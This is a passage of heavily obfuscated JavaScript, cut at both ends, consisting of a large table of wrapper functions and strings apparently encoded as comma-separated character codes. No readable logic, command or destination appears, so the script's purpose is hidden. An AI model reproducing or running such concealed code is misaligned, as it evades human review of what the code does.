_0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return 